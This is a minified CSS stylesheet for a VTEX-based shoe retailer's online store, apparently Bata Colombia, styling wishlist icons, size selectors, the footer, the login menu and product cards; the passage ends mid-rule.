.vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-skuSelectorInternalBox:hover{border:1px solid #000}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-skuSelectorInternalBox .vtex-store-components-3-x-skuSelectorItemTextValue{padding:0;font-size:13px;font-family:Montserrat Medium}.vtex-store-link-0-x-link--wishList{position:relative;text-decoration:none;color:#000;font-family:Montserrat Medium;font-size:12px;display:flex;flex-direction:column-reverse;line-height:1.8}.vtex-store-link-0-x-link--wishList .vtex-store-link-0-x-childrenContainer--wishList{display:flex;justify-content:center}.vtex-store-link-0-x-link--wishList .vtex-store-link-0-x-childrenContainer--wishList .vtex-rich-text-0-x-wishList{position:absolute;background:#e20613;width:17px;height:17px;border-radius:50%;color:#fff;text-align:center;right:4px;bottom:38%;font-size:11px;font-family:Montserrat Medium,Arial,sans-serif}.vtex-wish-list-1-x-wishlistIconContainer{display:flex;justify-content:center}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button:focus,.vtex-wish-list-1-x-wishlistIconContainer .vtex-button:hover{background:transparent}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button .vtex-button__label{padding:0}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button .vtex-button__label .vtex-wish-list-1-x-fill{width:260px!important;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20.095"><path d="M14.375 0A5.58 5.58 0 0 0 10 2.138 5.58 5.58 0 0 0 5.626 0 5.638 5.638 0 0 0 0 5.651c0 6.908 10 14.444 10 14.444S20 12.56 20 5.651A5.638 5.638 0 0 0 14.375 0Z" fill="rgb(224,1,23)"/></svg>')!important;background-repeat:no-repeat!important}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button .vtex-button__label .vtex-wish-list-1-x-fill:before{content:"ELIMINAR DE LA LISTA DE DESEOS"!important;color:#000;font-family:Montserrat Medium,Arial,sans-serif;display:flex;align-items:center;white-space:nowrap;padding-left:27px;height:20px;font-size:13px}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button .vtex-button__label .vtex-wish-list-1-x-wishlistIcon{width:120px;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path id="wishlist" d="M14.546,1.013a4.615,4.615,0,0,1,4.608,4.611c0,5.347-6.868,11.356-8.984,13.081a41.048,41.048,0,0,1-4.248-4c-3.1-3.39-4.734-6.53-4.734-9.085A4.585,4.585,0,0,1,9.374,2.76l.8.995.8-.995a4.575,4.575,0,0,1,3.58-1.747m0-1.013A5.591,5.591,0,0,0,10.17,2.129a5.6,5.6,0,0,0-10,3.5C.17,12.5,10.17,20,10.17,20s10-7.5,10-14.375A5.624,5.624,0,0,0,14.546,0Z" transform="translate(-0.17)"/></svg>');background-repeat:no-repeat}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button .vtex-button__label .vtex-wish-list-1-x-wishlistIcon:hover{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" fill="red" width="20" height="20" viewBox="0 0 20 20"><path id="wishlist" d="M14.546,1.013a4.615,4.615,0,0,1,4.608,4.611c0,5.347-6.868,11.356-8.984,13.081a41.048,41.048,0,0,1-4.248-4c-3.1-3.39-4.734-6.53-4.734-9.085A4.585,4.585,0,0,1,9.374,2.76l.8.995.8-.995a4.575,4.575,0,0,1,3.58-1.747m0-1.013A5.591,5.591,0,0,0,10.17,2.129a5.6,5.6,0,0,0-10,3.5C.17,12.5,10.17,20,10.17,20s10-7.5,10-14.375A5.624,5.624,0,0,0,14.546,0Z" transform="translate(-0.17)"/></svg>');background-repeat:no-repeat}.vtex-product-summary-2-x-container .vtex-wish-list-1-x-wishlistIconContainer .vtex-button:hover{background-color:transparent}.vtex-store-components-3-x-infoCardContainer--horizontal-card{position:relative;padding:0;gap:25px;overflow:hidden}.vtex-store-components-3-x-infoCardImageContainer--horizontal-card{width:66.37%!important}.vtex-store-components-3-x-infoCardTextContainer--horizontal-card{width:auto;flex-grow:1;padding:0}@media screen and (max-width:1040px){.vtex-store-components-3-x-container{padding:0}.vtex-store-components-3-x-infoCardImageContainer--info-card-categoria{margin:0!important;max-width:none!important}.vtex-store-components-3-x-infoCardContainer--info-card-left,.vtex-store-components-3-x-infoCardContainer--info-card-right{display:flex;flex-direction:column-reverse}.vtex-store-components-3-x-infoCardContainer--info-card-left .vtex-store-components-3-x-infoCardTextContainer,.vtex-store-components-3-x-infoCardContainer--info-card-right .vtex-store-components-3-x-infoCardTextContainer{width:100%;align-items:center}.vtex-store-components-3-x-infoCardContainer--info-card-left .vtex-store-components-3-x-infoCardImageContainer,.vtex-store-components-3-x-infoCardContainer--info-card-right .vtex-store-components-3-x-infoCardImageContainer{width:100%!important}.vtex-flex-layout-0-x-flexRow--group-cards .vtex-flex-layout-0-x-flexRowContent--group-cards{flex-direction:column}.vtex-flex-layout-0-x-flexRow--group-cards .vtex-flex-layout-0-x-flexRowContent--group-cards .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important;margin:0!important}.vtex-flex-layout-0-x-flexRow--group-cards .vtex-flex-layout-0-x-flexRowContent--group-cards .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-components-3-x-infoCardContainer--info-card-vertical{margin:0;max-width:none;height:auto}.vtex-flex-layout-0-x-flexRow--group-cards .vtex-flex-layout-0-x-flexRowContent--group-cards .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-components-3-x-infoCardContainer--info-card-vertical .vtex-store-components-3-x-infoCardImageContainer--info-card-vertical{height:auto}}.vtex-flex-layout-0-x-flexRow--footer{background:#e5e5e5}.vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container{padding:0;display:flex;justify-content:center}.vtex-flex-layout-0-x-flexRowContent--footer{justify-content:space-between;margin:0 20px;max-width:1164px}.vtex-menu-2-x-menuContainer--menuFooter .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer{padding-bottom:8px;margin:0}.vtex-menu-2-x-menuContainer--menuFooter .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLink .vtex-menu-2-x-styledLinkContent{font-size:12px;font-family:Montserrat Regular,sans-serif}.vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-rich-text-0-x-paragraph--redesSociales{margin-top:0;margin-bottom:12px;font-size:14px}.vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-store-footer-2-x-socialNetworkWrapper .vtex-store-footer-2-x-socialNetworksContainer{margin-left:0;margin-right:0}.vtex-flex-layout-0-x-flexRow--footer-2-desktop{background:#e5e5e5;padding-bottom:50px}.vtex-flex-layout-0-x-flexRow--footer-2-desktop .vtex-store-components-3-x-container{padding:0;display:flex;justify-content:center}.vtex-flex-layout-0-x-flexRowContent--footer-2-desktop{max-width:1164px;margin:0 20px}.vtex-flex-layout-0-x-flexRowContent--payment-method{align-items:center}.vtex-menu-2-x-menuContainer--redesSociales .vtex-store-footer-2-x-socialNetworkWrapper .vtex-store-footer-2-x-socialNetworksContainer .vtex-store-footer-2-x-socialNetworkLink{margin:0 15px 0 0}.vtex-menu-2-x-menuContainer--redesSociales .vtex-store-footer-2-x-socialNetworkWrapper .vtex-store-footer-2-x-socialNetworksContainer .vtex-store-footer-2-x-socialNetworkLink:last-child{margin-right:0}.vtex-store-footer-2-x-socialNetworkLink{width:auto}.vtex-store-footer-2-x-socialNetworkImage--youtube{width:0;height:0;padding:12px 18px;background:url(/arquivos/youtube-icon.png);background-size:cover;background-repeat:no-repeat}.vtex-store-footer-2-x-socialNetworkImage--facebook{width:0;height:0;padding:12px;background:url(/arquivos/facebook-icon.png);background-size:cover;background-repeat:no-repeat}.vtex-store-footer-2-x-socialNetworkImage--instagram{width:0;height:0;padding:12px;background:url(/arquivos/instagram-icon.png);background-size:cover;background-repeat:no-repeat}.vtex-store-footer-2-x-socialNetworkImage--pinterest{width:0;height:0;padding:12px;background:url(/arquivos/pinterest-icon.png);background-size:cover;background-repeat:no-repeat}.vtex-store-footer-2-x-socialNetworkImage--linkedin{width:0;height:0;padding:12px;background:url(/arquivos/linkedin-icon.png);background-size:cover;background-repeat:no-repeat}.vtex-store-image-0-x-imageElementLink--paymentMethods{display:flex;margin-right:19px}.vtex-store-image-0-x-imageElement--paymentMethods{align-self:center}.vtex-store-image-0-x-imageElementLink--certification{display:flex}.vtex-store-image-0-x-imageElement--certification{align-self:center}.vtex-rich-text-0-x-paragraph--ne2,.vtex-rich-text-0-x-wrapper--brand .vtex-rich-text-0-x-paragraph--brand{font-size:14px;font-family:Montserrat SemiBold,sans-serif}.vtex-rich-text-0-x-container--paymentMethods{margin-right:14px}.vtex-rich-text-0-x-container--certification{margin-right:29px;margin-left:39px}.vtex-flex-layout-0-x-flexRowContent--payment-methods .vtex-store-image-0-x-imageElement--paymentMethods{margin-right:15px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{width:26%!important}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLink{cursor:auto!important}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer{margin:0}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLinkContent{font-size:12px;font-family:Montserrat Regular,sans-serif;white-space:normal;justify-content:flex-start;margin-bottom:12px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLinkContent .vtex-menu-2-x-styledLinkIcon{margin-left:0;margin-right:10px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav .vtex-menu-2-x-menuContainer{display:flex;flex-direction:column}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav .vtex-menu-2-x-menuContainer .vtex-rich-text-0-x-container--tituloMenu .vtex-rich-text-0-x-wrapper--tituloMenu .vtex-rich-text-0-x-paragraph--tituloMenu{margin:0;padding-bottom:13px;font-family:Montserrat SemiBold,Arial,sans-serif;font-size:14px}@media screen and (max-width:1240px){.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--brand-year{padding:28px 0}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--brand-year .vtex-rich-text-0-x-container--brand .vtex-rich-text-0-x-paragraph--brand{margin:0}}.vtex-store-footer-2-x-footerLayout{background:#e5e5e5}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--detallesServicio{background:#fff}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-flex-layout-0-x-flexRowContent--detallesServicio{padding:44px 0 40px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter{flex-direction:column;padding:20px 0 0}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter{margin-bottom:20px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth{flex-direction:column}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger{padding:0 25px;height:40px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger .vtex-rich-text-0-x-paragraph{margin:0;font-family:Montserrat SemiBold,Arial,sans-serif}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger .vtex-store-icons-0-x-caretIcon{margin:0}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content .vtex-menu-2-x-menuContainerNav--menuFooter{margin-top:14px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content .vtex-menu-2-x-menuContainerNav--menuFooter .vtex-menu-2-x-menuContainer--menuFooter{margin-left:32px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content .vtex-menu-2-x-menuContainerNav--menuFooter .vtex-menu-2-x-menuContainer--menuFooter .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer{padding:0 0 22px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content .vtex-menu-2-x-menuContainerNav--menuFooter .vtex-menu-2-x-menuContainer--menuFooter .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLinkContent{font-size:14px;font-weight:400;white-space:normal}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--menuFooterMobile .vtex-menu-2-x-menuContainer--menuFooterMobile{flex-direction:column}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--menuFooterMobile .vtex-menu-2-x-menuContainer--menuFooterMobile .vtex-menu-2-x-styledLinkContent{color:#000}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--menuFooterMobile .vtex-menu-2-x-menuContainer--menuFooterMobile .vtex-menu-2-x-submenuAccordion .vtex-menu-2-x-menuContainerNav--menuFooter .vtex-menu-2-x-menuContainer--menuFooter .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContent{font-size:14px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales{border-top:1px solid #ccc;padding-top:30px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales{align-items:center}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-rich-text-0-x-container--tituloMenu{font-family:Montserrat SemiBold,Arial,sans-serif}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-menuItem{width:80%;margin-bottom:12px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-styledLinkContent{justify-content:flex-start;white-space:normal}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-styledLinkContent .vtex-menu-2-x-styledLinkIcon{margin-left:0;margin-right:12px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-store-footer-2-x-socialNetworkWrapper .vtex-store-footer-2-x-socialNetworksContainer{justify-content:center}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods{padding-bottom:30px;border-bottom:1px solid #ccc}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods .vtex-flex-layout-0-x-flexRowContent--payment-methods{flex-direction:column;align-items:center}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods .vtex-flex-layout-0-x-flexRowContent--payment-methods .vtex-rich-text-0-x-container--paymentMethods{margin:0 auto}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods .vtex-flex-layout-0-x-flexRowContent--payment-methods .vtex-store-image-0-x-imageElement--paymentMethods{width:auto!important}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods .vtex-flex-layout-0-x-flexRowContent--payment-methods .vtex-store-image-0-x-imageElement--paymentMethods:first-child{margin-left:auto}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods .vtex-flex-layout-0-x-flexRowContent--payment-methods .vtex-store-image-0-x-imageElement--paymentMethods:last-child{margin-right:auto}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--brand-year .vtex-flex-layout-0-x-flexRowContent--brand-year .vtex-flex-layout-0-x-flexCol--brand-year .vtex-rich-text-0-x-container--brand{justify-content:center}.vtex-login-2-x-profile{font-family:Montserrat Medium,Arial,sans-serif;color:#000;font-size:12px;text-transform:none;width:70px;line-height:1.6}.vtex-login-2-x-container{padding-right:35px}.vtex-login-2-x-container .vtex-button{display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end}.vtex-login-2-x-container .vtex-button .vtex-button__label{padding:0!important}.vtex-login-2-x-container .vtex-button .vtex-button__label .vtex-login-2-x-label{display:block;color:#000;font-size:12px;font-family:Montserrat Medium;text-transform:none;padding:0;line-height:1.8;white-space:nowrap}.vtex-login-2-x-container .vtex-button:before{background:url(https://bataco.vteximg.com.br/arquivos/Button.png);content:"";color:#000;background-repeat:no-repeat;background-size:cover;background-position:50%;width:30px;height:30px;min-height:auto;border:0;margin:0 auto;display:block}.vtex-login-2-x-box{width:225px}.vtex-login-2-x-box .vtex-login-2-x-arrowUp{background:#000}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--loginOptions .vtex-login-2-x-options,.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-contentForm{min-width:0}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--loginOptions .vtex-button{background:#fff;color:#000;border:1px solid #000;padding:10px 5px;font-size:14px;height:38px;transition:all .15s ease-in 0s}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions{background:#000;padding:16px}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions .vtex-login-2-x-contentForm{min-width:0;padding:0}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions .vtex-button,.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions .vtex-login-2-x-button{background:#000;color:#fff;border:1px solid transparent;padding:10px 5px;font-family:Montserrat Medium,Arial,sans-serif;font-size:14px;height:38px;transition:all .15s ease-in 0s}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions .vtex-button:hover,.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions .vtex-login-2-x-button:hover{border:1px solid #fff}.epartner-countdown-0-x-timer--header span{display:none}.vtex-flex-layout-0-x-flexColChild--right-col-product.vtex-flex-layout-0-x-flexColChild--info-availability:has(.vtex-sticky-layout-0-x-wrapper){height:0!important}.vtex-product-quantity-1-x-quantitySelectorContainer{margin-bottom:0}.vtex-numeric-stepper__minus-button.numeric-stepper__minus-button{border-radius:3px 0 0 3px}.vtex-numeric-stepper__plus-button.numeric-stepper__plus-button{border-radius:0 3px 3px 0}@media (max-width:900px){.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop:has(.epartner-countdown-0-x-container--header){flex-wrap:wrap;height:auto;padding:9px}}.vtex-store-components-3-x-infoCardContainer--info-card-categoria{position:relative;padding:0}@media screen and (max-width:640px){.vtex-store-components-3-x-infoCardContainer--info-card-categoria{margin-bottom:12px}}.vtex-store-components-3-x-infoCardTextContainer--info-card-categoria{display:none;width:100%;bottom:40px;padding:0}.vtex-store-components-3-x-infoCardImageContainer--info-card-categoria{width:auto;max-width:442px;margin:0 auto}.vtex-flex-layout-0-x-flexRow--bannerPorCategorias{margin-bottom:20px}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRow--detallesServicio{padding:0}.vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-flex-layout-0-x-flexRowContent--detallesServicio{padding:25px 0!important}.vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-store-components-3-x-container{margin-left:32px}.vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContentLink{flex-direction:row;margin-bottom:25px;width:66%;align-items:flex-start}.vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContentLink .vtex-flex-layout-0-x-flexRowContentImg{margin-right:20px}.vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContentLink .vtex-flex-layout-0-x-flexRowContentTitle{text-align:left}}.vtex-flex-layout-0-x-flexCol--shelf-products{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.vtex-flex-layout-0-x-flexCol--shelf-products .vtex-slider-layout-0-x-slide--shelf-products{padding:0 6px}.vtex-flex-layout-0-x-flexCol--shelf-products .vtex-slider-layout-0-x-slide--shelf-products .vtex-product-summary-2-x-element{border:none}.vtex-shelf-1-x-sliderContainer--shelf-products .vtex-product-summary-2-x-element{border:none!important}.vtex-flex-layout-0-x-flexRowContent--bataclub-home{margin-bottom:20px}.vtex-flex-layout-0-x-flexRowContent--bataclub-home .vtex-store-image-0-x-imageElement{max-height:none!important}.vtex-flex-layout-0-x-flexRow--promocional1,.vtex-flex-layout-0-x-flexRow--promocional2{margin-bottom:50px}.vtex-product-price-1-x-sellingPrice--summary .vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyCode--summary,.vtex-product-price-1-x-sellingPrice--summary .vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyDecimal--summary,.vtex-product-price-1-x-sellingPrice--summary .vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyFraction--summary,.vtex-product-price-1-x-sellingPrice--summary .vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyInteger--summary{font:13px Montserrat SemiBoldItalic,Arial,sans-serif}.vtex-product-summary-2-x-containerNormal{overflow:visible;position:relative;border-radius:0}.vtex-product-summary-2-x-containerNormal .vtex-product-summary-2-x-brandName{font:14px Montserrat Medium,Arial,sans-serif;min-height:40px}.vtex-product-summary-2-x-containerNormal .vtex-product-price-1-x-savings{display:flex;align-items:center;justify-content:center;background:url(/arquivos/flagBataco.png) no-repeat;background-size:contain;aspect-ratio:77/38;height:auto;width:100%;max-width:70px;padding:0;position:absolute;top:125%;margin-bottom:0;left:45%;color:#fff;font-weight:700;z-index:5}.vtex-product-summary-2-x-containerNormal .vtex-product-price-1-x-currencyContainer{font-size:13px;color:#000;font-family:Montserrat Medium,Arial,sans-serif}.vtex-product-summary-2-x-containerNormal .vtex-menu-2-x-submenuContainer{position:static}.vtex-product-summary-2-x-containerNormal .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenuWrapper{top:calc(100% - 1px);width:100%;padding-top:0;padding-bottom:0}.vtex-product-summary-2-x-containerNormal .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenuWrapper .vtex-flex-layout-0-x-flexRowContent--contentDropdown{flex-direction:column}.vtex-product-summary-2-x-containerNormal .vtex-menu-2-x-submenuContainer .vtex-menu-2-x-submenuWrapper .vtex-flex-layout-0-x-flexRowContent--contentDropdown .vtex-flex-layout-0-x-flexRowContent--add-to-cart .vtex-button{max-width:170px}.vtex-product-summary-2-x-container{max-width:290px!important}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element{padding:0;height:100%;display:flex;flex-direction:column}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element .vtex-menu-2-x-menuItem--menuProducto{height:100%;display:flex;flex-direction:column}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element .vtex-product-summary-2-x-imageWrapper{margin-bottom:10px}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element .vtex-product-summary-2-x-productBrandContainer{font-size:10px;text-transform:uppercase;margin-bottom:3px}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element .vtex-product-summary-2-x-nameContainer{padding:0;margin-bottom:3px;text-align:inherit;width:100%;display:block}.vtex-product-summary-2-x-container .vtex-product-summary-2-x-element .vtex-flex-layout-0-x-flexRow--selling-price-savings{margin-top:auto}.vtex-product-summary-2-x-container .vtex-wish-list-1-x-wishlistIconContainer{padding-top:3px;position:absolute;z-index:1}.vtex-store-components-3-x-discountInsideContainer{z-index:3}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorOptionsList{justify-content:center}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorName{font-size:13px;font-family:Montserrat Medium,Arial,sans-serif;color:#000}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla{margin-bottom:0}.vtex-product-summary-2-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla 